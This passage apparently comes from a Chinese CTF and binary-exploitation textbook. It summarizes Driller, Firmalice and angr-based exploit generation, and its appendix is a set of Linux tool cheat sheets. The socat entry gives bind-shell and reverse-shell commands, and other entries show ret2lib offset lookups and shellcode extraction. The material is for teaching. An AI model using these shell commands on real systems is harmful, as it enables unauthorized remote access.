We implemented under-constrained symbolic execution (UCSE), as proposed in UC-KLEE, and dubbed it UC-angr. UCSE is a dynamic symbolic execution technique where execution is performed on each function separately.

We made two changes to the technique described in UCSE:

- Global memory under-constraining. We mark all global data as underconstrained, allowing us to lower our false positive rate.
- Path limiters. We abort the analysis of a function when we find that it is responsible for a path explosion. We detect this by hard-coding a limit and, when a single function branches over this many paths, we replace the function with an immediate return, and rewind the analysis from the call site of that function.
- False positive filtering. When we detect an exploitable state, we attempt to ensure that the state is not incorrectly made exploitable by a lack of constraints on under-constrained data.

实现：符号辅助的 fuzzing

Our implementation of symbolic-assisted fuzzing, called Driller, uses the AFL fuzzer as its foundation and angr as its symbolic tracer.

实现：崩溃重现

We implemented the approach proposed by Replayer to recover missing relationships between input values and output values.

We can define the problem of replaying a crashing input as the search for an input specification is to bring a program from an initial state s to a crash state q . Our implementation symbolically executes the path from s_a to q_a , using the input i_a . It

records all constraints that are generated while executing P. Given the constraints, the execution path, the program P, and the new initial state s_b , we can symbolically execute P with an unconstrained symbolic input, following the previously recorded execution path until the new crash state q_b is reached. At this point, the input constraints on the input and output can be analyzed, and relationships between them can be recovered. This relationship data is used to generate the input specification is, allowing the crashing input to be replayed.

实现：利用生成

we generate exploits by performing concolic execution on crashing program inputs using angr. We drive concolic execution forward, forcing it to follow the same path as a dynamic trace gathered by concretely executing the crashing input applied to the program. Concolic execution is stopped at the point where the program crashed, and we inspect the symbolic state to determine the cause of the crash and measure exploitability. By counting the number of symbolic bits in certain registers, we can triage a crash into a number of categories such as frame pointer overwrite, instruction pointer overwrite, or arbitrary write, among others.

实现：利用强化

To harden exploits against modern mitigation techniques, we implemented a ROP chain compiler based on the ideas in Q.

- Gadget discovery. We scan all executable code in the application, at every byte offset, to identify ROP gadgets and classify them according to their effects. To carry out the classification, our analysis leverages the action history provided by angr's Path objects and symbolic relations provided by Claripy.
- Gadget arrangement. The ROP chain compiler then determines arrangements of gadgets that can be used to perform high-level actions.
- Payload generation. After the ROP compiler identifies the requisite set of gadget arrangements, it combines these gadgets into a chain to carry out high-level actions. This is done by writing gadget arrangements into a program state in angr, constraining their outputs to the provided arguments, and querying the SMT solver for a solution for their inputs.

比较评估

Technique	Replayable	Semantic Insight	Scalability	Crashes	False Positives
Dynamic Symbolic Execution	Yes	High	Low	16	0
	Yes	High	Medium	11	0
Dynamic Symbolic Execution + Veritesting	Yes	High	Medium	23	0
	Yes	Low	High	68	0
Symbolic-Assisted Fuzzing	Yes	High	High	77	0
	No	Medium	High	27	130
VSA	No	High	High	25	346
Under-constrained Symbolic Execution					

TABLE IV
EVALUATION RESULTS ACROSS ALL VULNERABILITY DISCOVERY TECHNIQUES.

8.26 Driller: Augmenting Fuzzing Through Selective Symbolic Execution

[paper](#)

简介

这篇文章提出了 Driller，这是一种混合漏洞挖掘工具，它以互补的方式将模糊测试和选择性混合执行结合起来，以发现隐藏更深的漏洞。模糊测试用于探索程序空间的不同区间，并使用混合执行来生成满足不同区间的输入。

Driller 概述

A core intuition behind the design of Driller is that applications process two different classes of user input: general input, representing a wide range of values that can be valid, and specific input, representing input that must take on one of a select few possible values. Conceptually, an application's checks on the latter type of input split the application into compartments. Execution flow moves between compartments through checks against specific input, while, within a compartment, the application processes general input.

Driller is composed of multiple components :

- Input test cases. Driller can operate without input test cases. However, the presence of such test cases can speed up the initial fuzzing step by pre-guiding the fuzzer toward certain compartments.
- Fuzzing. When Driller is invoked, it begins by launching its fuzzing engine. The fuzzing engine explores the first compartment of the application until it reaches the first complex check on specific input.
- Concolic execution. Driller invokes its selective concolic execution component when the fuzzing engine gets stuck. This component analyzes the application, pre-constraining the user input with the unique inputs discovered by the prior fuzzing step to prevent a path explosion. After tracing the inputs discovered by the fuzzer, the concolic execution component utilizes its

constraint-solving engine to identify inputs that would force execution down previously unexplored paths.

- Repeat. Once the concolic execution component identifies new inputs, they are passed back to the fuzzing component, which continues mutation on these inputs to fuzz the new compartments.

```

1 int main(void) {
2     config_t *config = read_config();
3     if (config == NULL) {
4         puts("Configuration syntax error");
5         return 1;
6     }
7     if (config->magic != MAGIC_NUMBER) {
8         puts("Bad magic number");
9         return 2;
10    }
11    initialize(config);
12
13    char *directive = config->directives[0];
14    if (!strcmp(directive, "crashstring")) {
15        program_bug();
16    }
17    else if (!strcmp(directive, "set_option")) {
18        set_option(config->directives[1]);
19    }
20    else {
21        default();
22    }
23
24    return 0;
25 }
```

Listing 1. An example requiring fuzzing and concolic execution to work together.

In this example, the application parses a configuration file, containing a magic number, received over an input stream. If the received data contains syntax errors or an incorrect magic number, the program exits. Otherwise, control flow switches based on input between a number of new compartments, some of which contain memory corruption flaws.




Fig. 1. The nodes initially found by the fuzzer.




Fig. 2. The nodes found by the first invocation of concolic execution.




Fig. 3. The nodes found by the fuzzer, supplemented with the result of the first Driller run.




Fig. 4. The nodes found by the second invocation of concolic execution.

- Figure 1. Fuzzing the first compartment of the application. Then the fuzzing engine gets stuck on the comparison with the magic number.
- Figure 2. Driller executes the concolic execution engine to identify inputs that will drive execution past the check, into other program compartments.
- Figure 3. Driller enters its fuzzing stage again, fuzzing the second compartment. The fuzzer cannot find any arms of the key switch besides the default.
- Figure 4. When this second fuzzing invocation gets stuck, Driller leverages its concolic execution engine to discover the "crashstring" and "set_option" inputs.

模糊测试

To implement Driller, we leveraged a popular off-the-shelf fuzzer, American Fuzzy Lop (AFL). Our improvements mostly deal with integrating the fuzzer with our concolic execution engine. Since instrumentation that AFL relies on can be either introduced at compile-time or via a modified QEMU, we opted for a QEMU-backend to remove reliance on source code availability.

Fuzzer Features

- Genetic fuzzing. AFL carries out input generation through a genetic algorithm, mutating inputs according to genetics-inspired rules and ranking them by a fitness function.
- State transition tracking. AFL tracks the union of control flow transitions that it has seen from its inputs, as tuples of the source and destination basic blocks.
- Loop “bucketization”. When AFL detects that a path contains iterations of a

loop, a secondary calculation is triggered to determine whether that path should be eligible for breeding. AFL determines the number of loop iterations that were executed and compares it against previous inputs that caused a path to go through the same loop. These paths are all placed into “buckets” by the logarithm of their loop iteration count.

- Derandomization. We pre-set AFL’s QEMU backend to a specific random seed to ensure consistent execution. Later, when a crashing input is discovered, we use our concolic execution engine to recover any “challenge-response” behavior or vulnerabilities that rely on leaking randomness.

Fuzzer Limitations

Because fuzzers randomly mutate input, and genetic fuzzers, in turn, mutate input that has, in the past, generated unique paths through a binary, they are able to quickly discover different paths that process “general” input. However, the generation of “specific” input to pass complex checks in the application is very challenging for fuzzers.

Transition to Concolic Execution

Driller aims to complement the fundamental weakness of fuzzing, determining specific user input required to pass complex checks, by leveraging the strength of concolic execution. When the fuzzing component has gone through a predetermined amount (proportional to the input length) of mutations without identifying new state transitions, we consider it “stuck”. Driller then retrieves the inputs that the fuzzer has deemed “interesting” in the current compartment and invokes the concolic execution engine on them.

The fuzzer identifies inputs as interesting if one of two conditions holds:

- The path that the input causes the application to take was the first to trigger some state transition.
- The path that the input causes the application to take was the first to be placed into a unique “loop bucket”.

选择性混合执行

When Driller determines that the fuzzer is unable to find additional state transitions, the concolic execution engine is invoked. The concolic execution engine is used to leverage a symbolic solver to mutate existing inputs that reach but fail to satisfy complex checks into new inputs that reach and satisfy such checks.

When Driller invokes the concolic execution engine, it passes all of the “interesting” inputs that were identified by the fuzzing engine. Each input is traced, symbolically, to identify state transitions that the fuzzing engine was unable to satisfy. When such a transition is identified, the concolic execution engine produces input that would drive execution through this state transition.

After the concolic execution engine finishes processing the provided inputs, its results are fed back into the fuzzing engine’s queue and control is passed back to the fuzzing engine.

Concolic Execution

We leveraged angr for Driller’s concolic execution engine. The engine is based on the model popularized and refined by Mayhem and S2E.

Driller’s symbolic memory model can store both concrete and symbolic values. It uses an index-based memory model in which read addresses may be symbolic, but write address are always concretized. This approach, popularized by Mayhem, is an important optimization to keep the analysis feasible.

Limitations

The traditional approach to concolic execution involves beginning concolic execution from the beginning of a program and exploring the path state with the symbolic execution engine to find as many bugs as possible. However, this approach suffers from two major limitations.

- First, concolic execution is slow. Specifically, the latter operation involves the solution of an NP-complete problem, making the generation of potential inputs time-consuming.
- Worse, symbolic execution suffers from the state explosion problem. The number of paths grows exponentially as the concolic execution engine

explores the program.

Concolic Execution in Driller

In most cases, most of the work is offloaded from the concolic execution engine to the fuzzer, which will find many paths quickly, letting the concolic engine just work on solving the harder constraints.

- Pre-constrained Tracing
 - A key factor in the effectiveness of this approach is that it allows Driller to avoid the path explosion inherent in concolic exploration, because only the path representing the application's processing of that input is analyzed. When Driller comes upon a conditional control flow transfer, it checks if inverting that condition would result in the discovery of a new state transition. If it will, Driller produces an example input that will drive execution through the new state transition instead of the original control flow. After producing the input, Driller continues following the matching path to find additional new state transitions.
- Input Preconstraining
 - Driller uses preconstraining to ensure that the results of the concolic execution engine are identical to those in the native execution while maintaining the ability to discover new state transitions. In preconstrained execution, each byte of input is constrained to match each actual byte that was output by the fuzzer. When new possible basic block transitions are discovered, the preconstraining is briefly removed, allowing Driller to solve for an input that would deviate into that state transition.
- Limited Symbolic Exploration
 - This symbolic exploration stub explores the surrounding area of the state transition until a configurable number of basic blocks has been traversed by the explorer. Once this number of blocks has been discovered, Driller concretizes inputs for all paths discovered by the explorer.
- Re-randomization
 - Once a vulnerability is discovered, we use symbolic execution to trace crashing inputs and recover input bytes that need to satisfy dynamic checks posed by the target binary. By inspecting the symbolic state at crash time and finding the relationships between the application's output

and the crashing input, Driller can determine the application's challenge-response protocol.

8.27 Firmalice - Automatic Detection of Authentication Bypass Vulnerabilities in Binary Firmware

[paper](#) [slides](#) [video](#)

简介

这篇文章提出了 Firmalice，一种二进制分析框架，以支持对嵌入式设备上所运行的固件进行分析。Firmalice 构建在符号执行引擎之上，并且提供了程序切片之类的技术来提高其可扩展性。此外，Firmalice 构建了一种新型的认证旁路漏洞模型，基于攻击者的能力来确定执行特权操作所需要的输入。

Detecting authentication bypasses in firmware is challenging for several reasons:

- The source code of the firmware is not available.
- Firmware often takes the form of a single binary image that runs directly on the hardware of the device, without an underlying operating system.
- Embedded devices frequently require their firmware to be cryptographically signed by the manufacturer, making modification of the firmware on the device for analysis purposes infeasible.

认证旁路漏洞

Many embedded devices contain privileged operations that should only be accessible by authorized users. To protect these privileged operations, these devices generally include some form of user verification. This verification almost always takes the form of an authentication of the user's credentials before the privileged functionality is executed.

The verification can be avoided by means of an authentication bypass attack. Authentication bypass vulnerabilities, commonly termed "backdoors," allow an attacker to perform privileged operations in firmware without having knowledge of the valid credentials of an authorized user.

To reason about these vulnerabilities, we created a model based on the concept of `input determinism`. Our authentication bypass model specifies that all paths leading from an entry point into the firmware to a privileged operation must validate some input that the attacker cannot derive from the firmware image itself or from prior communication with the device. In other words, we report an authentication bypass vulnerability when an attacker can craft inputs that lead the firmware execution to a privileged operation.

方法概述

The identification of authentication bypasses in firmware proceeds in several steps. At a high level, Firmalice loads a firmware image, parses a security policy, and uses static analysis to drive a symbolic execution engine. The results from this symbolic execution are then checked against the security policy to identify violations.

- **Firmware Loading.** Before the analysis can be carried out, firmware must be loaded into our analysis engine.
- **Security Policies.** Firmalice takes the `privileged operation`, described by a security policy, and identifies a set of `privileged program points`, which are points in the program that, if executed, represent the privileged operation being performed.
- **Static Program Analysis.** This module generates a program dependency graph of the firmware and uses this graph to create an `authentication slice` from an entry point to the privileged program point.
- **Symbolic Execution.** The symbolic execution engine attempts to find paths that successfully reach a `privileged program point`.
- **Authentication Bypass Check.** This module uses the concept of `input determinism` to determine whether the state in question represents the use of an authentication bypass vulnerability.

Listing 1: Example of authentication code containing a hard-coded backdoor.

```

1 int auth(char *u, char *p) {
2     if ((strcmp(u, "GO") == 0) &&
3         (strcmp(p, "ON") == 0))
4         return SUCCESS;
5
6     for (int i = 0; i < 10000000; i++)
7         pointless();
8
9     char *stored_u = get_username();
10    char *stored_p = get_password();
11    if ((strcmp(u, stored_u) == 0) &&
12        (strcmp(p, stored_p) == 0))
13        return SUCCESS;
14    else return FAIL;
15 }
16
17 int main() {
18     puts("Hello!");
19     if (auth(input("User:"), input("Password:")))
20         system(input("Command:"));
21 }
```

The example is a user-space firmware sample with a hardcoded backdoor, which is the check in lines 2 and 3. The security policy provided to Firmalice is: “The Firmware should not present a prompt for a command (specifically, output the string “Command:”) to an unauthenticated user.”




Fig. 1: Firmalice’s CFG for the example. The darkened nodes are excluded from the authentication slice.

Firmalice first loads the firmware program and carries out its Static Program Analysis. This results in a control flow graph and a data dependency graph. The latter is then used to identify the location in the program where the string

"Command:" is shown to the user. This serves as the privileged program point for Firmalice's analysis.

Firmalice utilizes its Static Program Analysis module to create an authentication slice to the privileged program point. The extracted authentication slice is then passed to Firmalice's Symbolic Execution engine. This engine explores the slice symbolically, and attempts to find user inputs that would reach the privileged program point. In this case, it finds two such states: one that authenticates the user via the backdoor, and one that authenticates the user properly.

As these privileged states are discovered, they are passed to the Authentication Bypass Check module. In this case, the component would detect that the first state (with a username of "GO" and a password of "ON") contains a completely deterministic input, and, thus, represents an authentication bypass.

固件加载

Firmware takes one of two forms:

- user-space firmware. Some embedded devices actually run a general-purpose OS, with much of their functionality implemented in user-space programs. All of the OS primitives, program entry points, and library import symbols are well-defined.
- Binary-blob firmware. Firmware often takes the form of a single binary image that runs directly on the bare metal of the device, without an underlying operating system. OS and library abstractions do not exist in such cases, and it is generally unknown how to properly initialize the runtime environment of the firmware sample, or at what offset to load the binary and at what address to begin execution.

Disassembly and Intermediate Representation

Firmalice supports a wide range of processor architectures by carrying out its analyses over an intermediate representation (IR) of binary code.

Base Address Determination

Firmalice identifies the expected location of a binary-blob firmware in memory by analyzing the relationship between jump table positions and the memory access pattern of the indirect jump instructions.

Entry Point Discovery

Firmalice attempts to automatically identify potential execution entry points:

- First, Firmalice attempts to identify functions in the binary blob.
- Next, Firmalice creates a coarse directed call graph from the list of functions, and identifies all the weakly-connected components of this graph. Any root node of a weaklyconnected component is identified as a potential entry point.

安全策略

Firmalice requires a human analyst to provide a security policy. For our purposes, a security policy must specify what operations should be considered privileged. When provided a security policy, Firmalice analyzes the firmware in question to convert the policy into a set of `privileged program points`. This set of program points is then utilized by Firmalice in its analysis to identify if the execution can reach the specified program point without proper authentication.

The policies that Firmalice supports:

- Static output. A security policy can be specified as a rule about some static data the program must not output to a user that has not been properly authenticated.
 - Firmalice searches the firmware for the static data and utilizes its data dependency graph to identify locations in the program where this data can be passed into an output routine.
- Behavioral rules. Another policy that Firmalice supports is the regulation of what actions a device may take without authentication.
 - Firmalice analyzes its control flow graph and data dependency graph for positions where an action is taken that matches the parameters specified in the security policy.
- Memory access. Firmalice accepts security policies that reason about access to absolute memory addresses.

- Firmalice identifies locations in the data dependency graph where such memory locations are accessed.
- Direct privileged program point identification. The privileged program points can be specified directly as function addressed in the security policy.

静态程序分析

The identification of privileged program points specified by a security policy, and the creation of backward slices leading to them, requires the use of a program dependency graph (PDG) to reason about the control and data flow required to arrive at a specific point in the program. The program dependency graph comprises a data dependency graph (DDG) and a control dependency graph (CDG).

Control Flow Graph

The first step in creating a PDG is the creation of a CFG. Firmalice creates a context-sensitive CFG by statically analyzing the firmware, starting from each of the entry points and looking for jump edges in the graph.

To increase the precision of its CFG, Firmalice utilizes forced execution to systematically explore both directions of every conditional branch. When it encounters a computed or indirect jump, Firmalice can leverage its symbolic execute engine to reason about the possible targets of that jump.

Control Dependency Graph

We use a context sensitivity of 2 when generating the CDG, which allows Firmalice to reason about not only the basic block that needs to execute so that a given statement is reached, but also the call context from which that basic block must be executed. The CDG is generated via a straightforward transformation of the CFG.

Data Dependency Graph

Firmalice adopts an existing, worklist-based, iterative approach to data flow analysis. The approach is an inter-procedural data flow analysis algorithm that uses `def-use` chains, in addition to `use-def` chains, to optimize the worklist algorithm.

Backward Slicing

Using the PDG, Firmalice can compute backward slices. That is, starting from a given program point, we can produce every statement on which that point depends.

符号执行引擎

The implementation of this module of Firmalice follows ideas presented in Mayhem, adding support for symbolic summaries of functions, to automatically detect common library functions and abstract their effects on the symbolic state.

Symbolic State and Constraints

Firmalice's symbolic analysis works at the level of symbolic `states`. Whenever a path reaches the privileged program point, its associated state is labeled as a `privileged state` and passed to the Authentication Bypass Check module for further analysis, based on constraint solving.

Symbolic Summaries

Firmalice adopts the concept of “symbolic summaries”, which involves descriptions of the transformation that certain commonly-seen functions have on a program state. A symbolic summary acts in the same way as a binary instruction: it consumes an input state and produces a set of output states.

When Firmalice symbolically calls a function for the first time, the analysis is paused and the function-testing phase begins. Firmalice first attempts to run the function with the test case states. If all of the test cases of a symbolic summary pass, Firmalice replaces the entry point to the function in question with that symbolic summary, and continues its analysis. Any subsequent jumps to that

address will instead trigger execution of the symbolic summary. If no symbolic summary is identified as the right summary for a function, the function is analyzed normally.

Lazy Initialization

Firmalice adopts a lazy approach to firmware initialization. When the execution engine encounters a memory read from uninitialized memory, it identifies other procedures that contain direct memory writes to that location, and labels them as `initialization procedures`. If an initialization procedure is identified, the state is duplicated: one state continues execution without modification, while the other one runs the initialization procedure before resuming execution.

认证旁路检查

Given an `privileged state` from the Symbolic Execution engine, the Authentication Bypass Check module identifies the input and output from/to the user and reasons about the `exposure` of data represented by the output. It then attempts to uniquely concretize the user input. If the user input can be uniquely concretized, then it represents that the input required to reach the `privileged program point` can be uniquely determined by the attacker, and the associated path is labeled as an `authentication bypass`. At this point, Firmalice terminates its analysis. In cases where the user input depends on data exposed by the device's output, a function that can generate valid inputs for a provided output is produced.

Choosing I/O

What should be considered as user input to the firmware is not always obvious. Firmalice uses several heuristics to identify input and output. Alternatively, Firmalice can accept a specification of the Application Binary Interface of the firmware and use that to choose between input and output.

Data Exposure

The core intuition of our approach is that data seen by the user, via an output routine, is exposed to the attacker. Specifically, this exposure does not just reveal information about the output data: information is also revealed about any data that depends on or is related to the output. The attackers can deduce information about authentication credentials by observing program outputs.

Constraint Solving

For each privileged state, Firmalice attempts to concretize the user input to determine the possible values that a user can input to successfully reach the privileged program point. A properly-authenticated path contains inputs that concretize to a large set of values. Conversely, the existence of a path for which the input concretizes into a limited set of values signifies that an attacker can determine, using a combination of information within the firmware image and information that is revealed to them via device output, an input that allows them to authenticate.

8.28 Cross-Architecture Bug Search in Binary Executables

[paper](#) [video](#)

简介

这篇文章提出了一个系统来导出已知漏洞的漏洞签名（bug signatures），然后可以利用这些签名来查找不同 CPU 架构（x86、ARM 和 MIPS）上的其他二进制文件中的漏洞。

方法

实现

8.29 Dynamic Hooks: Hiding Control Flow Changes within Non-Control Data

[paper](#)

简介

8.30 Preventing brute force attacks against stack canary protection on networking servers

[paper](#)

简介

8.31 WYSINWYX What You See Is Not What You eXecute

[paper](#)

简介

8.32 Unleashing MAYHEM on Binary Code

[paper](#)

简介

8.33 Under-Constrained Symbolic Execution: Correctness Checking for Real Code

[paper](#)

简介

8.34 Enhancing Symbolic Execution with Veritesting

[paper](#)

简介

8.35 Q: Exploit Hardening Made Easy

[paper](#)

简介

8.36 A Survey of Symbolic Execution Techniques

[paper](#)

简介

8.37 CUTE: A Concolic Unit Testing Engine for C

[paper](#)

简介

8.38 TaintEraser: Protecting Sensitive Data Leaks Using Application-Level Taint Tracking

[paper](#)

简介

8.39 DART: Directed Automated Random Testing

[paper](#)

简介

8.40 EXE: Automatically Generating Inputs of Death

[paper](#)

简介

8.41 IntPatch: Automatically Fix Integer-Overflow-to-Buffer-Overflow Vulnerability at Compile-Time

[paper](#)

简介

8.42 Dynamic Taint Analysis for Automatic Detection, Analysis, and Signature Generation of Exploits on Commodity Software

[paper](#)

简介

8.43 DTA++: Dynamic Taint Analysis with Targeted Control-Flow Propagation

[paper](#)

简介

8.44 Superset Disassembly: Statically Rewriting x86 Binaries Without Heuristics

[paper](#)

简介

8.45 Ramblr: Making Reassembly Great Again

[paper](#) [slides](#) [video](#)

简介

静态二进制重写在逆向工程中有许多重要的应用，例如补丁、代码重用和插桩。
Reassembly 就是静态二进制重写的一种有效方法（Reassembly is the process of assembling a set of instructions obtained through *disassembly* and which were certainly patched or modified）。

本文提出了一种新的 binary reassembling 的方法，并实现了工具 Ramblr。该方法首先将原始的二进制文件反汇编，正确识别符号和预期的跳转目标，插入必要的补丁，然后将程序集重新组装到修补后的二进制文件中。

8.46 FreeGuard: A Faster Secure Heap Allocator

[paper](#) [slides](#) [video](#) [source](#)

简介

8.47 Jump-Oriented Programming: A New Class of Code-Reuse Attack

[paper](#)

简介

8.48 Reassemblable Disassembling

[paper](#) [slides](#) [video](#) [source](#)

简介

8.49 Understanding Integer Overflow in C/C++

简介

8.50 A Large-Scale Analysis of the Security of Embedded Firmwares

[paper](#)

简介

第九章 附录

- 9.1 更多 Linux 工具
- 9.2 更多 Windows 工具
- 9.3 更多资源
- 9.4 Linux 系统调用表
- 9.5 幻灯片

9.1 更多 Linux 工具

- dd
- dmesg
- file
- edb
- foremost
- ldd
- ltrace
- md5sum
- nm
- objcopy
- objdump
- od
- readelf
- socat
- ssdeep
- strace
- strip
- strings
- valgrind
- xxd

dd

dd 命令用于复制文件并对原文件的内容进行转换和格式化处理。

重要参数

if=FILE	read from FILE instead of stdin
of=FILE	write to FILE instead of stdout
skip=N	skip N ibs-sized blocks at start of input
bs=BYTES	read and write up to BYTES bytes at a time

patch 偏移 12345 处的一个字节：

```
echo 'X' | dd of=binary.file bs=1 seek=12345 count=1
```

常见用法

```
$ dd if=[file1] of=[file2] skip=[size] bs=[bytes]
```

dump 运行时的内存镜像：

- cat /proc/<pid>/maps
- 找到内存中 text 段和 data 段
- dd if=/proc/<pid>/mem of=/path/a.out skip=xxxx bs= 1
count=xxxx

dmesg

dmesg 命令用于显示 Linux 内核环形缓冲区（ring buffer）的信息。开机信息和各种错误信息都会放到里面。在调试和故障诊断中非常有用。

```
-c, --read-clear
      Clear the ring buffer after first printing its contents.
-s, --buffer-size size
      Use a buffer of size to query the kernel ring buffer. This is 16392 by default.
-n, --console-level level
      Set the level at which printing of messages is done to the console.
```

file

file 命令用来探测给定文件的类型。

技巧

```
$ file -L [file]
```

当文件是链接文件时，直接显示符号链接所指向的文件类别。

edb

edb 是一个同时支持x86、x86-64的调试器。它主要向 OllyDbg 工具看齐，并可通过插件体系进行功能的扩充。

安装

```
$ yaourt -S edb
```

foremost

foremost 是一个基于文件文件头和尾部信息以及文件的内建数据结构恢复文件的命令行工具。

```
$ yaourt -S foremost
```

ldd

ldd 命令用于打印程序或者库文件所依赖的共享库列表。

ldd 实际上仅是 shell 脚本，重点是环境变量 `LD_TRACE_LOADED_OBJECTS`，在执行文件时把它设为 `1`，则与执行 **ldd** 效果一样。

```
$ ldd [executable]  
$ LD_TRACE_LOADED_OBJECTS=1 [executable]
```

ltrace

ltrace 命令用于跟踪进程调用库函数的情况。

```
-f                      trace children (fork() and clone()).  
-p PID                 attach to the process with the process ID pi  
d.  
-S                      trace system calls as well as library calls.
```

md5sum

md5sum 命令采用MD5报文摘要算法（128位）计算和检查文件的校验和。

```
-b, --binary           read in binary mode  
-c, --check            read MD5 sums from the FILES and check them
```

nm

nm 命令被用于显示二进制目标文件的符号表。

```
-a, --debug-syms      Display debugger-only symbols  
-D, --dynamic          Display dynamic symbols instead of normal  
symbols  
-g, --extern-only     Display only external symbols
```

objcopy

如果我们要将一个二进制文件，比如图片、MP3音乐等东西作为目标文件中的一个段，可以使用 **objcopy** 工具，比如我们有一个图片文件“image.jpg”：

```
$ objcopy -I binary -O elf32-i386 -B i386 image.jpg image.o

$ objdump -ht image.o

image.o:      file format elf32-i386

Sections:
Idx Name      Size    VMA      LMA      File off  Algn
 0 .data     0000642f  00000000  00000000  00000034  2**0
              CONTENTS, ALLOC, LOAD, DATA

SYMBOL TABLE:
00000000 l  d  .data    00000000 .data
00000000 g  .data    00000000 _binary_image_jpg_start
0000642f g  .data    00000000 _binary_image_jpg_end
0000642f g  *ABS*   00000000 _binary_image_jpg_size
```

三个变量的使用方法如下：

```
const char *start = _binary_image_jpg_start;      // 数据的起始地址
const char *end = _binary_image_jpg_end;           // 数据的末尾地址+1

int size = (int)_binary_image_jpg_size;           // 数据大小
```

这一技巧可能出现在 CTF 隐写题中，使用 `foremost` 工具可以将图片提取出来：

```
$ foremost image.o
```

objdump

`objdump` 命令是用查看目标文件或者可执行的目标文件的构成的 `gcc` 工具。

-d, --disassemble	Display assembler contents of executable sections
-S, --source	Intermix source code with disassembly
-s, --full-contents	Display the full contents of all sections requested
-R, --dynamic-reloc	Display the dynamic relocation entries in the file
-l, --line-numbers	Include line numbers and filename(s) in output
-M intel	Display instruction in Intel ISA

对特定段进行转储：

```
$ objdump -s -j [section] [binary]
```

对地址进行指定和转储：

```
$ objdump -s --start-address=[address] --stop-address=[address] [binary]
```

当包含调试信息时，还可以使用 `-l` 和 `-S` 来分别对应行号和源码。

结合使用 *objdump* 和 *grep*。

```
$ objdump -d [executable] | grep -A 30 [function_name]
```

查找 **GOT** 表地址：

```
$ objdump -R [binary] | grep [function_name]
```

从可执行文件中提取 **shellcode** (注意，在objdump中可能会删除空字节)：

```
$ for i in `objdump -d print_flag | tr '\t' ' ' | tr ' ' '\n' | egrep '^([0-9a-f]{2}$)' ` ; do echo -n "\x\$i" ; done
```

od

od 命令用于输出文件的八进制、十六进制或其它格式编码的字节，通常用于显示或查看文件中不能直接显示在终端的字符。

```
-A, --address-radix=RADIX    output format for file offsets; RA  
DIX is one  
                                of [doxn], for Decimal, Octal, H  
ex or None  
-t, --format=TYPE            select output format or formats  
-v, --output-duplicates     do not use * to mark line suppress  
ion
```

另外加上 `z` 可以显示 ASCII 码。

用十六进制转存每个字节：

```
$ od -t x1z -A x [file]
```

转存字符串：

```
$ od -A x -s [file]
```

```
$ od -A n -s [file]
```

readelf

readelf 命令用来显示一个或者多个 **elf** 格式的目标文件的信息，可以通过它的选项来控制显示哪些信息。

-h --file-header	Display the ELF file header
-e --headers	Equivalent to: -h -l -S
-l --program-headers	Display the program headers
-S --section-headers	Display the sections' header
-s --syms	Display the symbol table
-r --relocs	Display the relocations (if present)
-d --dynamic	Display the dynamic section (if present)

另外 `-w` 选项表示 DWARF2 调试信息。

查找库中函数的偏移量，常用于 **ret2lib**：

```
$ readelf -s [path/to/library.so] | grep [function_name]@
```

例如：

```
$ readelf -s /usr/lib/libc-2.26.so | grep system@
 595: 0000000000041fa0      45 FUNC      GLOBAL DEFAULT    12 __libc
c_system@@GLIBC_PRIVATE
 1378: 0000000000041fa0      45 FUNC      WEAK     DEFAULT    12 syste
m@@GLIBC_2.2.5
```

socat

socat 是 netcat 的加强版，CTF 中经常需要使用它连接服务器。

```
$ yaourt -S socat
```

```
$ socat [options] <address> <address>
```

连接远程端口

```
$ socat - TCP:localhost:80
```

监听端口

```
$ socat TCP-LISTEN:700 -
```

正向 shell

```
$ socat TCP-LISTEN:700 EXEC:/bin/bash
```

反弹 shell

```
$ socat tcp-connect:localhost:700 exec:'bash -li',pty,stderr,setsid,sigint,sane
```

将本地 80 端口转发到远程的 80 端口

```
$ socat TCP-LISTEN:80,fork TCP:www.domain.org:80
```

fork 服务器

```
$ socat tcp-l:9999,fork exec:./pwn1
```

跟踪 malloc 和 free 调用及相应的地址：

```
$ socat tcp-listen:1337,fork,reuseaddr system:"ltrace -f -e malloc+free-@libc.so* ./pwn"
```

ssdeep

模糊哈希算法又叫基于内容分割的分片分片哈希算法（context triggered piecewise hashing, CTPH），主要用于文件的相似性比较。

```
-m - Match FILES against known hashes in file  
-b - Uses only the bare name of files; all path information omitted
```

```
$ ssdeep -b orginal.elf > hash.txt
$ ssdeep -bm hash.txt modified.elf
```

strace

strace 命令对应用的系统调用和信号传递的跟踪结果进行分析，以达到解决问题或者了解应用工作过程的目的。

```
-i          print instruction pointer at time of syscall
-o file    send trace output to FILE instead of stderr
-c          count time, calls, and errors for each syscall and report summary
-e expr     a qualifying expression: option=[!]all or option=[!]val1[,val2]...
            options: trace, abbrev, verbose, raw, signal, read, write,
            fault
-p pid      trace process with process id PID, may be repeated
-f          follow forks
```

strip

strip 命令用于删除可执行文件中的符号和段。

```
-g -S -d --strip-debug           Remove all debugging symbols &
sections
-R --remove-section=<name>       Also remove section <name> from
the output
```

使用 `-d` 后，可以删除不使用的信息，并保留函数名等。用 `gdb` 进行调试时，只要保留了函数名，都可以进行调试。另外如果对 `.o` 和 `.a` 文件进行 `strip` 后，就不能和其他目标文件进行链接了。

strings

strings 命令在对象文件或二进制文件中查找可打印的字符串。字符串是4个或更多可打印字符的任意序列，以换行符或空字符结束。**strings** 命令对识别随机对象文件很有用。

```
-a --all           Scan the entire file, not just the dat
a section [default]
-t --radix={o,d,x}      Print the location of the string in ba
se 8, 10 or 16
-e --encoding={s,S,b,l,B,L} Select character size and endianess:
                      s = 7-bit, S = 8-bit, {b,l} = 16-bit
, {B,L} = 32-bit
```

-e 的作用，例如在这样一个二进制文件中：

```
$ rabin2 -z a.out
vaddr=0x080485d0 paddr=0x000005d0 ordinal=000 sz=17 len=16 secti
on=.rodata type=ascii string=Enter password:
vaddr=0x080485e5 paddr=0x000005e5 ordinal=001 sz=10 len=9 sectio
n=.rodata type=ascii string=Congrats!
vaddr=0x080485ef paddr=0x000005ef ordinal=002 sz=7 len=6 section
=.rodata type=ascii string=Wrong!
vaddr=0x0804a040 paddr=0x00001040 ordinal=000 sz=36 len=8 sectio
n=.data type=utf32le string=w0wgreat
```

字符串 `w0wgreat` 类型为 `utf32le`，而不是传统的 `ascii`，这时 **strings** 就需要指定 `-e L` 参数：

```
$ strings a.out | grep w0wgreat
$ strings -e L a.out | grep w0wgreat
w0wgreat
```

组合使用 **strings** 和 **grep**。

在 **ret2lib** 攻击中，得到字符串的偏移：

```
$ strings -t x /lib32/libc-2.24.so | grep /bin/sh
```

检查是否使用了 **UPX** 加壳

```
$ strings [executable] | grep -i upx
```

valgrind

